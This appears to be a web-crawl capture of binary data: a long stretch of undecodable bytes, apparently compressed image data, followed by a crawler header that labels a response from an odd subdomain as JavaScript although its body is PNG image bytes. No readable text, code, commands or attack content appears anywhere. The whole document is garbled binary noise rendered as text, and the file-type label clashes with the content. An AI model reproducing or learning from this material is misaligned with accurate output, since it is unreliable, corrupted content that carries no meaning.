�j��M�>�h3��E�[�h�� ��m:g�����$�;�;5�A@���O��27����@�X��S���_T�5�;I������)��t�xv䍖BeOl���쀙�(�jf�	c�IѦ�RB_`�8A�:=Z�_J�%��t�t z�4 wE�am�K��Q��B*�K i�U5���_�i��S,�$���x4�/[��ܕ;�,9X���e��s#`��vA��ǿUPA��%���D���<��vSɳ\孋}�Oc�<�Y)�譭��ï����St22GS����� �<���r�C+�dҭ��af�ǚ؛�����G-5����B�nK������@ ��ݤ|���5u�p�ue8�O���睽��*/�F���F�)�"��-�HN�&b��p�����Df������%�Z�[��fC��J�{��ot�P�;*=�UE�fą�4~��3�#�u��V�����P�;-��}��,��foV��� ��=��^b����U}P`�6��*MM"� $\�8�		 �wE[b�:�d@��L���A��d�����|���$�=E����6D��h�{@���,��z�E�`,w�t���#����ma��,-�U��3#��nƕl�g������v��!m���ʼ|�G�?����e�G�j�e�^5nL<��N��?�gB�tz����O�<��ϟ�zu��a#��H��/�|GXѶH�|L~�ߐ;}����L��u:ƌ�����Z,~�M�E���ua�5��H������|�I�����ļ/�I0�i�Y9p��g.)�̺q�'|K�^ˇ�6C�S&q���}�0�d�r�>)�O�>!�:���<w����zqg�q�|M��՛�,�|�x~�$����*�g��m��=��x���J�P� d���Լ����^߆����T������/�y��͑�8��=Ξ�}�'>r�[	�1��� �>N�d;4�����8�?�p���S�5�4������N9>�7�ܰ�P��q6N��� ?��U>,n�@��m<G�+Er�j�0ڶP��ON,f�Ϻ�涎�鯙�X {�� qi6�:\p��{��p�ͧ�+��R :{K~��FF�&�T�-�"B�hB�,����	1�N!�E���`wS���/�� =��鲢�t��N��s$p ��˵4�2��4��Fm���+KHm}#[s3��~W��S,_?���:��8���s{����5�[��.,�ƾ9����~'g4E���G��9�����O���×����Hk�I��w�H���s��e[�91��Ε �kX��@���l��+-ۭP�E�o+FA��ǔ��ef��EqS��{���4ə����k}�OG�4 �h00��l�n,�`�ɔI-
(��)���M��J�k�駨�H���+$�H�6�
���  ǬVa�Ȱ�׸R$�d��%g���F�OMX����"�{�%�,湴R�7�Fǰ��*��gn��%�����L�e{hP�0��ߨ��#��	��QGM(���z������ꋛ�����[6����y�ʣfrot��6�Th1�����]ܨ!�̳�즥��cj�Q��Ŵ��Io� �ϱM;1k�@�$/!d(3�E�j�E!��N�� հ� ��D�*,8�^킑��sE�)�4��BR?-kk��}#�5�q�H4�ae�,���cK���8#s����e�����>��܌���1�cm�s���!�o>ew����':H�hsܢ���˄���m,�_Q�X[;��>�BZ�aGo��4�����m�G�6F+��u-�Ut�+��y�C�;�v��ߙ�M�GC���&\<��TN�D��Q�&L�E�d:c�b/,��;??*,\H<�:��6����g;\�d�-wˡB돧J� ⃥��o���]�t�Η;���	�NtR�.n�7q�yk��_ү���#ýK�[�p����ҷ��� ��N����<=�z&)ȟ��4ѽ�5��Nn�lg2yI�.c�c�,��Q�r��.���z.tX�n�J�s����f_�=9X�>|��<RO4��6&�s�� *���C�x_�t\x� ��v^r:��s[��d1�K��R�Y���6fWh�����r����в#��`d���y�ӫ�TO�����Z7C���3����c��O�l��#2�9ԺlM�3�����ik�ѷW��˷>lh�&��iQ[-�ǌ[Q��Jx�[Y�?��o�N���u�����#�c�˒�c��~��-��WŦMv=���[������uM/���ņmN{�9�S�,ۍ����V�}U�4'd�-�s���CQ���#ik=�)k�+)ŭs���\�Do.�֭��?�.  �{Rн�t�yho��L[+��w@ܒ�G��䛈��_�I?2n��$�Jy���l��n3�9���\�����v�҃��z�K�zJ�VJt�fHdrjk_���7�� 0��[X��9y��p5�L�.8�o��wʛ��o����͙��9�kr�� ���n��&�;��&(l��u}J�k����,�Ǒ��s�q�n��3���Q�{qz�N\����a䏚9��� �T�S�|O���LX�C
\)�g�9��F����7$��n�'Λ(����{�י�W��{/��o�%���̇͌�o�s�{i5������|K�]+��ͅ�0��64�9���� �Hr�z�o;>m����¼����	��[n6�p�f����^L��{{\R\v��+�GҺ~NF<���5�ǞV�fk}.���W�N�p|�������1�\9�m�Hֻ�U��x�����j�\��t���;2�~v�j���+^�8� ٳ�d�O���23$ݱD��柙���i2˓��.L'U�z��5���c�pc����v�bf5�C�²���U~,8�R���:�D�o���8�o��}?�Z�d�+��r�f=V��O�9�y�._�~V��Nxe*�yK����x�\�%�8�:�q������gO�c7�RI�k���W�o��Յ��� ����;@�F����QZx�ΐǤJ����*f3ݧQ.
-Y���i��,�F����kZ?�Z�bـ�c��[��� �����-Y�63S=jV�K��O�.W��8���;[�k��\䬹�=�y`��t[ll���'�O��3���t������<�ub�R���"k[����T"r_@����͂Z��t�gc##tn�}%o�T����:��gزz�c���_Ҷ���c�~,�pz�G��2�:V\�ɿW��'�1�,���ʓUߖ[z��L�4��O��.l����{�N��CLN�-h�R�/7I�^־?���*9G����C-|�r�A2M��'P�Y4��c��`i"�P�eu���b����8���#�&9�G5�����铃��,��p�I�^��UL��%�s��:hY��.ALsc�S9���9�l�%��4~�\�_���A�L�G�9�O�(ӏ�$h/v��A��;F�|�Pёe;��&���>�.�5B41��z���9:
��UT�E0ջwF��ce��^S���;�O��TD��O��4���T��ak��ߚF� Q@m.�9���r(�Q���tk�V�o�Um�k� %	j����(\�k=LY��� �|�U�[������P��"�I2�Y�8v��o*wBf�1������өehv�|�Wi�dڹD�c��uUK!k�nP�If��l��iFv�^N��Z0���~ctP�WҼ��-�ֈ}S�]j_�8X���&|����B?L�{�m���V��?�F<x���]+�~ �-����MZ�s9�w��w���}*\����ݽ.l����c�1j��w�{���w�<'�����|n��C�dǎO��~����۝Լ���K���c�$m�*/TrG#��7���I�ǥ��7I�nl��w�_��l�lx�p����I��P�O�4��k��/���uu^���6<��K���7�\�����7�?�����fc�#'N�Mw��6~��|$�]\��"N���X"���������9^��������� �d:1�:b��]����ʈ�y�� gu�����~'#g�|ܗikZ��GJ�L���Ǉ3d~�<��ZZ�1����?�jP���t??���;�<�t�1���֗9���� �R��U���A�JL~�׎P�W:H ��;�~Y7�iP�r]tnG@�����:�`6��LQ��sj���]���g���r>�_�FuI�P�خ����Cի��R�v�o���:�n�3a-8��uoOi��N����򧗦x[�I�\llqrI'���kp�;��e��fJ���#�Y�����ɍ����#do����if�<��>?�_�|f��gIq[����˒F]���:�k�'��Q�,�`�~^NNFC[$o��d���k��<�nm�c|>g���L�V�~a� ���S��|���ӝ��f�>���s&��U�C$Yy���M�������;rq�O� �<)��0.7V�)��̏Ӫ������K��K/�xŰ�I���q��LwN�F<�^�.� ��o�n��%�^��I�g��Ìٿ�\ַ��S����ƍ�I�<^�6l�w�#nNA�7���(�<��]'��S[6�L|^���qsr]�`�M.�s563��s�[lo%��O�y���l��� ��t�Yo�8�����Sj�N�Ο(�oTɇ�du���?	�Kf��L�m�>��J}��,����V��Kr0��էN�ʚ��7�p<&��#7\9[kq|�?Kժ�Qy+����}+��8���Y���Xc�S��� 6�������q��#�:F'T�V�����b�E�4���?�ߺ�G�2��b����z�z�M��#�n�|w;����� ���������¸{/��Ӻl��������KZ�ds��nk�\�:ǃz~_@������A���*	����k������KX�ʼ�����z���Vl�������W��.g9��K���yq� K�Fѳz��:N_J���>"�2\X��3��$����ޝ� *�7�+��w�q�z�~|]��9��:f���|����w�Tm6�ۏ�}/����~�n��?'ȒF�����;�+-�����M�^��rc�f�{cs����s��9�ˤ{���ݏ�.����<Dz�Wǌ��)��"f�������={�ށ��:?�+c|C+����g;�� �����)G��3�dt��L���C#����溜�k�]/���m5JZ0pf�����k�ɚF�[��s��.�����ޟ�:o�:p���nSgh� �?�%��G豵���3�������?���� �ѭw��<o|RtgQ�T:�� ����&NK��덮�k}�T�N���1��)��X��Mt��/լ� OuM�����3>tټLɿ��\0]���˱�z�wӪ�dǺ���|��O���Q�'L�?�={�gt�gc��3|��s�3�QӍ�|��� ~xj:/�~);���$kgM�/��ē�\���sB������۩7�z�¿x/�un���� ���,9:{��i��Z[#d�Sdk�W�uϟm8���;�b��f'���W�~#x�Ocu� ��tΕ���4-��t�6�a�P-m�N�����ζ�J��
�F�I�����a�������`���!��N�3a͵�gǼ��.m᧫��y^
g�/ebx�gL�\������� ?�OS]���^��)�������W�� �<��ҼU���G��������bA���IZ�9�H+м��sa��n� ��O	G�#�|��� �����rשy�_|Y�����V�C�Kա�#1k�����u.�V��N)�\����~9��<�h<qӺ�09���ZŮW|�Y�ˋ���цVe<_��k�[���x���x7�=,����"t�ʑ�,x�7�$���Jˇk��r�$�A�'���f�f�5��O��#�t�^��4�ddFߙ�:�{��<������MǬ����ø~_��$wB�Pȏ,llgO,ُ��n���n.]�T�yܮ��xM���.�в��r�����ի��~W7���yt�+�O�� ������E����E�ѻ�u]��`�r;�K�gcxۧ����=�Nl?ĎH�����
.K��m���'C�b���7��㽑cj�W�mK+S��c��t������/gF��sx�� 2���u��cx�ø�~;�K~s�-�G7S���?ԩU۪��K�d;3�a��v�%�ɍ��U���U�L�N/�<;����#l���� v��k�W7�.MV��oR����x�#������.9��� ���}"�Z�ռ?A�i���vWP�Hra�oIթ��樲3���hr\����f�t�2��t�։qgc^� J5co���R5t�X̗+���]� �J� ����pz��s���|LeL�CS}?Ui��a��[���l��GaN��_�R_��ߗ��Bz�����esi1�[�X��Ⲳ4ء�>=N�Ϗ�Z��ʓ,��R��������@YF��^����$M��n�
=\B��v�|�5�l�9�u5d�gF�Lv� 梩�N��ԃ����D�c�_�"��.W9�n�� ɕ~�\.�e-~�5].�Y���OǏ"?-�z��H�,q��R�T-�F�W�&��a�F}Z�m��9����|��"M:�E����s�A#g�=��[lS9�~��D����B�ֵ���cQ�>g�]-֪Fl�V�}>���OD��gʌφG3�CU���;K���%�����It7tJ���h�� T6&�ya�����!;v6���U�l.��<!��ymh҉��gN�,,���-v�s�a�� �5&�A#_�ʕeM&�,��'�?́�է�U�?����c�;��V|�wD�P��^�Q�QE����	enT�[�� .>J_l�K�ޥF��%k��?16)%o�����y���7��
�7�ޛ/����Mi���Ŏ<��<ms]�c�𺯟b�?P�<x!~D�;Kb��s���ҍ2�}#��C��ߏ2�N{[�զ��c��F�.W��cW�"�g���d31�S�$1�˖�k���>��:�����/�y�ul_-�;捏�:6��Mo�����Z��+�'[�s$g���a�����zt�^�t��4���f��:�ٍt1�,����s�� ���ԳR��K�����E���fCr0�� ��F� �4T3�U՗�A��[�aa��z~TX8� �kO����j����y,a$�<���~��e�������u.��7���y�9���i�	�6� ���U9"t�#�H��,0H�]��5�Pw��=4�O��,I��,�J��hq!l���9�v�fn>5�3dwS�t���L�9��8���?�tu�G�t�g~ʌ����㌦��|8�� ���:yN��&�=w��:;f<��� V��j���a}:���Χ�&$��ޝ3�2$S�ͭ.~��n�Zv�˽�>���ޏ�z^|�BV�K4��@�<�8 ��V���⪮;�oպ�__�N�$�LpC�kt�Z�� V�'��;�Lv�|Q����5~�� �k���4�{`��=s���0 c����P1;��\���&����V'��L<���t�ɗ�/����|߲�異��'x˨��17\�/� �z�9�� �Q3/��/������#]C�w��^��?�I>��/���]�t>����X���"F�Lw� �ܣ��e9��]��u/��&����?�Ԍ$��簵���%1яQ��͝�0��w�6�;�TFU�޳�����v.{���?7dJ��sC/V;]�;˵��-w��0c�o�=]��������i+,z��e|O����7Չ7H�����s6s�j���3Ҟ�`|k\���Z�Z� �kc�9��dr�G��W�R_��������qjG_����d��C�]7��d`D�\ɵ�֏T~�������v������C�d��_�t��$_���a{\�G��ާ54�Z��r�>�F)�)�9nq<�k���+X�j��K��������X�<F.K�ݑ<߃i����Z��ԋ=��f���:�|�1�1�����;|ƻ�\�P�׷����C��)ظ��77M���l���g(�{<�]�>���5Ҏ��%�tq��� �#��5���Sl0s3�w���s�x����V�~g9�Ӧڢ�VǢ��ߍ��ٱG��$�:>��g���W��[)4Y�����H��^����E�b���z���}_�P)O���W7��Z=?��w��1#�G�&C���d����H|:������>/Fn�x�i���� o�2�}4t_�>�!oW����d�s���Gz�I�ܕ]#U���>��~���� ����+�y���]ڒlհ�O��+;� �1�� ����I�q�Y����巂����1�E���3�,�I�ҲzKcʎZ�5�#�o����\��5���:�M�a�=B~����>Y'��_W� j�����+���O�RN��4�,xg~�\�����"�t���������r��x�]і�c�91/�Ǉz� ����'�G.&|]S�d�i� �I#{Z���ޟ���9�>9��/�I|e��V�DNǄ7�".l�;�^.?ܚr>8�d�W�|/���Q�g2M��k������V<'�~�6g���pz�:oRտ�~0�ogN|.�~��;���>��߈�����b����7G��Z��C�ߕ�mW5��r��g��?~b��<Q3b�Lr��a��2������_�A�3��t�9��3�qL��h���n� �we�r��d�U��<eu^��z'���^�Լ#����r�+:6g�C���v�]� e�/�m?��}K��&gQ���3��xg�x��ɗ��<�67;��A�c�-�g�W��~�`�^'�����o����b�L���&C�m9Α�����{��s�u5i�:uz���7�?E7C����t��5�N�z���čn��
�yH��.�ߪ���<%�3�G�]�~��� �۝�7J���'���z����;y܏b��ɉ����Lr:9!{e��}=KY�1���:��<�&J���=�Ǉ�Scy�\�[�ʡm{|��S��r}R;6gk?�#H��Hf���;��]ұ�ޣ��"*l?��?Dew�9����3���z�ds��'��s�� �Q7.��,.�;����!�5�d�͔8;� ��ts�A����G��NI���8nd.u�SI.n��DL}��Ď����ΩV�:I�#\��V�ښ�If�v ���_s��6<���1�����w��D�<���$3�Sl�wS��M^�i���ȼ�5���B�Ā�O��֬��c�Ct���l�]=Λ�oo��m�n$�O�ihZ��ỌI��2O/K��Y��@솹�U�@��0�'�쭱��l>V�u,�?����Ao�H,n��7ɑ�@�ܼ�CKPn���@��Nr�/��}H�N>����J3�l��`v��� �Ƚ�9P:g9д�w��q���#���H��#]�<AD5G��m.��r�����1d��lr��To������53h���Ҍ��c��z\�������EX݌%��:���Y,�Mt-s�($%�I��?ʁ�c��� ����Ay���s�H3cz$k���E��>S�4� J�D'ܪ���\�7S��7��"���X��J��S��u�1��o��&�QԍQ�� V�@�n4�Ob��o��֓ф;H�ePI_7ʁ�v�� ���3�eF=��K:�C%k���(,V�c�� ���CPX����g�� ?���sIw��:V�ސ����A��V�9V�d�t�YQ��ipk�s{>�8�k�ȭ�U�t��M��ڟ�j&��A��(����^cL�y���ډu�)�^��"�tܗ�y�L��.�O���]�|�ڛ�r7�]:I=.�����ԣu���xy3���&��v�H�������J�|���(�8�.V4�-n����d�7� }Z#���z��~4�Y��N�S�a�l���1�S�����u� ��g����b�ec����,�Ǔ'���]�=_�89�O�ex�%�=[!��t�t�6� ��+VM8�w�<>��s�~"1���c�=Nt�3�� ��Y�����u<��������Ǒ�G+۫K��k�mM;8=^gg�<I� ����� �իV�H���v,N��,��ԥ���s��9���!�է�j�Y���o�3�O�����铨3"-No���V��+�y/x�.?��z$�l8Ǐ�;���X�%�k��Ԩ�~�7
g�$��V�jr�E���Zϛ�I�6l�c�����t� �+Vi�C�����t���6L�5�ե��[�����gNU{����.�����F���$r�9ڝ�����ڕ�Y~��<ܼ	1��8�7L����� �����'���~&���ty�.H�ʏ��$��i��:���� ����R�(?<�� ������� �]R?�a��9ڝ$mkum_/ʍ?ni��|C�	�3I���#�M$-��;�Z~e^�0�|?�3�xW؝7*<\w�S��1���Q�e��?���L,�l���挱�nM����H�x�?@��X��#������[q��l�k���|��x͕�dx�h���t�F�1�5�lm� �����F�����R�N�F�WC�nf�������:����H��������c�ŒF�F� 1���Դ����j��'T��cK3[�������[�F� 2��b���O�zǅp�>DYnw��|�[4mw�u|�\7}�,t���ĝSŹ�uL�3�n����&� ����4����E�׳� �3��s[�ֵ���K}#�=t�tu�
�)c�Gj�&Lm�=_ե�+��Zx������.��CfH�!� ��[q� �n��4����������ׇ��:����>oW=��8��t���z8�f3��gB�|��j�oO�8M')`�Q��Sx�h�sM�//��m�ߐQ�4��wŹ�ƙ�3$2�� �6���5�M'Z��Y����",\';S��q�n� �����"|���zǃ���ҳ�#���jl�� ]�rh�n�� �A�p��4�baI� ,v�ٿ�҆�l~����n~h��[���ZM���4>���?����7�?���i���]���<�t��dc�NL.l�w�����I�rfx�7'�d�K���I4��u9�7�VE5�G�&;��o��-��Fi�P��&ݐ����7���g;�*���NS&�O����ӫ�:�,]����w9�ntaΏ{�����r�4�0���@̒`��6L��m�#��M� ��{)�tKz3�f��R������Q����͕�Ã���-n�� ߺ�]�-�wC���� 7�C'�Nk\����w:¶�����Lu칿ַ��5��8�����Q��LA��~��Ν����0�)g�Tm� ����V�xG�_�n���O	xc�I��Yr�:�Yt�߈�ȑ�:\��ֆ�j�򖻾6�-��}g�}/7���9��Vg��0`�V��k��_+Gy�a��~˥?��~'x�Y�L��c��b�K�#�oW�{��x�G�o�8�8�/�w�H����w?��(�!��[�M�N:�V��=G6<Wo藁>-x���;���k�a�-з�o���徝��I����� ����Qt�<�������k�_R�1�3+�}o��U��{�+z6[�:4�G�6Q��t�ejk��������W�6�������zo[�.i#��P���� �9�ߕ�^=.o򹾯e�c�9G��9˷׿�oZ�G��×χ
o��{uF����k�]�pܧo����}w���ux:B�͓+�t�H���sM���� )5�\<ܷN�/�7����~�R�?��dtN��ܼ������#@o�#���)q��Yt����{�&N��:�X���y����S�>�z~]?�� �}'�x��3Os��sČc\��i�#ʛ�L���Z��i��M�����7�Gֿ�z�dl͞OS�7�i#6T��O6D����ҹ���#I%;��bt�L�cd9�I�9����1�)�_��F;SJ1��O@ƺY��ɍ�[�&33�8Z#�8�N�4�y��*oS��ڜ�i����ֺ>,x>|���a�^;%�� �s����㾯ձ2���t��#dv���o˧�[�dO�y�J����>�� 9X�����eǑ�j��%-Q�+�)�ʳ��8%���&9����sT�kk�_��|������`��`�;�M��+'D[�ԩ�پY��zo̚���Y�Mv�j;�RÇ��7z��5gG=��#�s��2c�Y=:\�c�,��(�f��w5���qC�'5�r!Ɏ_�;Sm-΢�Z������&�RG?��E\ɰ�vF��K�� ��[�;�UC�k�i҃D�c� ��;�ˇTgS� ��J]���n#��[����S}.EZb��	�>k�iY�f������������* �U��A�����@n�v����ʏ#�4���7}�!�<�����Ñ��*h��� 
������z��+]��gT�u�kuc�po�A��|��`D'C���lZ��pQO�K�t�V����c��YS�ּR���C�a�0�n�=,�^�"�����YՇ�[	tFkb�O� 2)m ��tT�)=N��{��94����]��PZ���@�6��YXkc���C��E��_�J&�-�(ڄd>7��&�P66��(jV�d�+���_O^+����;J�Y��[�ȝ�E��_Su#I�ˆQ�cu"Yf���wڴ0��<��]�v,k����Ψ��Б2��9+��"Y���^��jX��9[Cu9���I�=-<�Y�U�d`䆲�v�N��S�Ż�f��t�F��3�S�VPse���� ʦE|��d�v��%i!��L��5��U4Ȧ��z?��@ӆY���i;[l��Z�*�[�K��N�&Ѳ��j'eɑ��*.�,R��Z�n%��c�C��Ŏ�܏Z���� ��������n��)7)�{��:7�Gc��-��&�-�&[��������ds������ǫ�lA����jij�wJ�ݪ��0�~!��ߕ�����Nr�?A}z��nĚX���T���t�҃6+��k�av�uL����2�-A�?��Ԩ���i�7�Z=*���w��ʵ�*L&;K�=�$���7��9&�xۦ�� ��&>��9#�t�l���tݏ���J
����kui� �պ��F�&5@��n��Gj6�����u��c	1e���?����Ds������)��z~{�W�:�����˅7�pr�W���9���zoR��sdc���p����n^��p��_�$�=��&��S~W.\�ar���� <e�<�^ؽMj��;'����#�O�]Y�kT��;S�����֜�{}������w�m�Ι�fu5�w�^+��z|\�3�:�����ʒ~�#b�?�->�7�+���)�'ə?A��?E>���n�G�7���]�p�ӛ���ƽ7���&Ts�������{z|Yy^�6�ߎ�Rd/���suy��c��pǮ����c����7z�+��/�������n�[�n����mM��7�g*����9�]�D���1���J�Ʒ�H��n�]��I����/�7L�dbl����M�̇K�����Q�ds�K?$m������g)�i�S:tp9�s�i�3<�9�o���a@�ɯZ��@|9Nkek���Y��t����-~�_�|�܉�/���CS4��o�X[q�:'W��r�t�C��r�Y��m� �j�Nύ����#��`��fv�B�:H�ֹ���Pk��F�jw�����n�4h�Z7�W��H��d����a�����Ԋ7C�>V=����r��܃��Z��ڊc�K-|ʩ۵��c�S��أd�u5͝q�n�� �8��$���Y�jΑ��ym�}J5B��k�U�ю�D��O�A[%d���Y*��Wy�����c9��H�[b�ը7S��˓�٩�A����tz�D�4�����"L�P�_ʁ~~�t�Z��Q�:!Ms�?
y$�Q�7�ų+L��1�:�ҍ���c�@Nk�e�eUq��ɣmLs\ߖ�VV�N��W*�O���MAN�ϙ����� lnv�,=.�S�j�3]/5k��*� �/ھ_dźĉ���X�� 2�e��������)�Ԉm�_��*�{c26�4rhA�����?.Î܆�1����6\G>�V��C��Q�t8'���� �D��#4;�Y�h���4��j����~7�ϻ}�wڬyy���"A1��9�H�ɢ7��J/Ha:�Ӛ���F�2OR4���T�kΗ�'jo쮍��3��y�r��o�ʅ�jTIڲ�fy�9�ʵ�vK�2�X�@)�Q��(Ԉ�.}�$Sj.�����<���esu�O�N���ЍMtGd�F�B'69�2��;���t�P�k1�٦O1�!<T;V��t�ˣ&�t_(U�Smp~)�d�HM$����wʯ�P�3Ɩ�4�C�O��Xes�庂��9,z��������t�:Lx�giW*H���Wd�?>?S�� ����n�[Pll�>=-�A�̒#�ޢ����`:Xֹ[j��S~##N�=*F�ɥQc1��ȓK��:l)�����cޙ]�;R�41�/���D������6Gj���Ԇ��L+�}t1��l�Y�B�1��k[��M�Ø��]{|�D��v���(�t0z�K�ҥ.ę�����CO;;��M��!��:�m�I����}9_�x[/��e�{W+s� G�<i�,�͑��"O���r�>	{z?����|�+�et<�O���5�;>U��᧳×+��K�n�ׁ$��f�26�O���g7��9�_7�� 
܎��}Q�ޝʶ�<_:Ӄ�f~#�G�|��K�.S������o�����<�� ©9u[c��ޗ���އ����1���kWD��Tϋ�뿳���q�� 2Ly���k�?6����+��<;H�#�L}.H�7�#\���� �y�;�=L��c�����>F�9���_ͥ{�X��9r�~��}4:;�����)�;.<v7K�}�>�,l����,?)��J�8�y�Hbo��Ё-c���Ҁ�f����:n��ӈ��Æ��z����3�F��\՟�4ً�#k�5���)������k��S}JU".�Xֵ��� ˞� ?�"���w=��k]�Y��sr����Yrp�_�� 3�@�Y<��jk��㙭s��J��<;T��+4�4Ξkv������ �k��6c27E��@G��� P0�hh�"Oc�7�i@�J�� T^��.�������;S\������3V��WR1j��W� ׏�܈?�R�/�˿��;x�P�Z���Q�)_��o��;�Α�̋2gO w��[J�l��2P����&>\�)�҅�0�?2%�ӹ��k���+�Rt���z���fC�>��[m�3�n�9B�yA��3Y�K�)1������c�u5Ȇ�0)ڐ۟6#����H���z~oR$2�M_3UWt?�z�򠚝�=;jTdH�;w �KOF��t���F�u���Y�Ҫ��r6g���dݐl�{����rM��H@�?ۏ�k�����kP���A!���0�7����jf��g�x���F����F�Vj5��qԡKs
��=��Mh����C�h��� ���"c�Z��<wRh�ԃ)c�oTY��:K�(6c�N����:�O�ޥE��68��ڮ,�n�ݐ�[��N�"ir�y>b)I��|��u���D39��������۠��+�H��v�ϖW8in�5J�'�c���)���soҴ�������!����+]}�@����������w�cE�:7�-��Zyk]�WΤ1�qkC�5�l��H47	�jk5,�0�4suz�f="�a��tN��Ȱ�̓G��U��̝ܕ�ݏ����̨��waM���H7>Y%���o��[q�	�$r�7扶�W#��H&��n��"&��ڜ� �x���X�����5j��cr�P7G��u;�u9cϑ���r��G��ѷR���<>s]�Ȼ&����Q�G�Ҋ4y�{[�W�:Y��J��a�A�5�/��^9^O�=<+�n.�miҲ�ey��n��j�ֹ��9��l��O��j��-tms�V���l~���iC�9�<Lt�z���[���6B�C���'9{g9s¾3׾���I7K��&��O�\�����{����|߫�o)�:N��$7�/�y|�7���6�Zp_ᬣ���7!���,g4Ǧ|� �NY�d�n>��Η���zZ�Ȱ�\����y^����k��6�ĎOK]�'�<��ӱ�#��V7��.�Ӹ��W�+cN	�����I�������K��r�������o��7��7���u<'E����O� ٚ?��f��.�.9�_�0�����5/JM�p��K��:u;�V�����t��X��n�yP�:	����dx����,�Ol�a7�v��.��XKzt�3�#��(��c�{��W�]+��&]Z�+:���`�#�Ҁ�����ii� �p�K��*(^6h��ʃl_�|n>�Ҩ���-�=��I9��|�S05��Pk���˪7z�WR��.CuJ�]?!�j��:P;
�K�|�6�b�(�'�J)�����S��lnlf,�[������Stjj)n���k��%"������F�C�1�t�F[s3��%����k�]�C�FIet�=���9�Oʦ��M�2B��r��7O��;�$l���j� d؍�'7��K�i�~������hϏ;�� S� ����ߊ�u=�����ʬD�E��dA��v'��qg�F�,���C]���5��Z���4��D1et.� �^tC�DU�Jٵ;N�Y��^�H(V�Z�Qd6Fz��JFdMdz�Բ^{`��"4t�r��cm�/Y�TU"��J���(F��>��!���]�*��65�� ��.s��;� ���ƹ�'�&�ϧ�ySB#�:��2G6��]f�Hu7���[�Z��iv<��#���F>�0j�:y"�@�L����"C�/�UfF�S���

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/6422d6cf-c1f2-4428-8012-8bf229d280e0_.js
body_size: 10560
content:
�PNG

   IHDR   �   �   �tۻ   gAMA  ���a    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   bKGD � � �����  (�IDATx��]w|TU�?��2%3��F	%��!H�)��X(�V����W]ˢ�ZWw��Pl ""MHH�@ $!��I��rL2y3�L&����|?�����ν�{�(""	��g���a �Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u�0��z�3 �C��a�#�BC�QrV)g a�Eo��-���������j^�tf�G0`�����	��O����di9B�iHB'�[���GN��Vt~w���U��P?�}A���vɄ�&�� �i0�u'+~�[����.Q��3�]ˢV�
"�7�`6���~c#�>jΥٷ%E�S��$* ���d[��J�
"�?E���̼��s3�
'��4�ݖ����� H?�o�'�c4c���XJ�4�<�I�O��KĲ��_��lY��~�0 �bo[�a�؅҆J�m��nܳ�߲�	����&�1}ٴ�nY�bthR�s�B$J(' "BA����*Ehie^?4��~�LN�2��`�GEg�]<^�R��<x߲�����7.I����>GB:�u��z� 0?"}l⌳��f_VZ1��2V;�|1�2F�W�/3��p�>��US��Y�m��   ���_ P�����;��lT�4ߕh��M��EqbÓ}���+֓c�<���uT�^��ߢ�i���ܗ+BV_�V��E�(Q���+f<�]�f0�HQ�����#2��� Ep�^���U�E��;�@�W.})y�|�hb���{�O*x�J�{��o(dj�_�N�o��+�i*kn�5Z�D9�
T�G�$�F���(�% "rֵ�ߧh��%/~�����^)Ѩ��.~I�(�^W/� �c�?���	L�k)�+�������Ӽ�|؍1�4a��̔e��р��B�����^�ࣕ����hD��;����k�58���:F�-���uT�V��y��l��F7�(v|��99�b�&��ڙF�~e��7n�U��z��~p�{#�F�����w�D�V�����^�,��{�̜����zo���j
�ތ�	����Zol����h�8k�m#���8�b��*�[qT�{�x3!b|��0�u?��z�״� ����=�Z�[*��������hn�[B<o�W������m8�8���]��s�
��C*2Fyے����������C	��V�~��X_6��О�iu'�����*x�\M݉�?_[v!ߑr{Şb.��Ho#�0sÂ��%δ�I�Z�;< o1$��#CF掿�uw^�X��W�{�`��7|�����#���.�[/F��Js?Zh嬇sR�9�q��� C�a}~��L�"@���o�ij��n�M&�W[�m�V]�B��^�8s�:��\<u��Ik��.�vG9��~$�A�SS�� ��G?��n,�E��j���79�t$����sC܉m��K��' �����og���ӓf����=% �No�/��2TV<r�G��O����z�'&<���O���c�ʫ�`$�^���_G�\�G��?F����/��� ���[�j�Rn�w�ˡ����ٷ`Z� ʼ#���mK��Bz����EW�j�{�77zl �&c���ɬ�����:���l9����B��~{�ț�8�����l��O�Q�E�9�Q�&L���J��[NNm6��N�d����]ǀh֩Zn��@�q�+��7
����=:~��@ ��>..�vmsw��ZY��ڦs�ē�8��ﭙ��S7|�5n	꽣�AWWy~��,��3<a���N�]�u+�@��`w޻��)�%𐀧�ǅ'����T�.<���xF��@ �*r�җW]�Ϡ���f��t�ݘ�	�:b���~΃h7k��ɑ����K����p�C���u�������\e?b&�+�܌
!l���#<6y���nJK_�q/��몎Zx��"+U�� �r���d[���6e�C�ɉ3?���VO\��~���)mΣ�V�L�V����;�%jN�*B ����a3=��h��϶6�u�u����,g���)8�e���z����'��NfO�A��$��G��;�ϛl� �:���ĳo����NS,�(�.�k�qh�5�-z�c�l�w�#�4cn����q��'��Ꝃ�z]�8�@ ��{�� D8t�Å�F!�m���}�D"�R��~���%A��<b;�z�"Dल���q��1�M��]J�c<FSs�~W�bneF�ZZ*�[�ygߙ�y�M~H��~�Q8x0J��Ĺ�.��0�'^�pF愌����L6m�:f���b�Xw���,w�޻	x��s�Eڤ;�󘖹�`�u{�m?�E���+z�Qlg��%K���H�j��m�=b�d�@B]� ��q�P�ȱ���U�w<��<�c<�\-�.zF��D�<�/[�ޕr��x�b,-s⹆@���(�M����:)7��_�����z�S�Le���Q�{�]v�@�3m������ZM���]uf�02�ν���ޒ�ɺ������i:���N$l��R��|�D ���=^�n��	j�vw����C���*0ڡ~;��q���gݦ�Y�E����{_�M���'0r<fx � ����5K���7z^e6Y�QCM�=�Ȓ��g�FP��RR�7#2r[_�Xz�ǫO�x�W�@訙: -B����2�w���#x���쐀�v�s����[�t�?��2̝x��o��=�3i�����W5]�;3�H^`�������-w�<������/q�*���ڗ�U����%���kǌ|B�Uy��1��a�Wz����U�*��#!���W��گwU�����m��ƳSm��Ό��,��0�A+B"�Vu�� p�&}M��	��<'�<e]����]�l*ԑYSo�u1"'�f�t+�Nm#��+i9w�lo�F��o�%�̼����#=-����TߕA��}��Dl*�╴��_���,������e{�jsP���</sc�/`I���]�95��.�V�#{/J4��9��� yy���	��1n�h�'?�0���	��a����xˡ���ꨃi��	�7-< TW=W��q��� qc�M��9Z�Z�!Ŏ���&s%��kcݙ��Xe�͟��/�H�uC�a�q��F�N���몳��Kg]�B�y��<h�e/Ff�]RN���E7�n���k�YS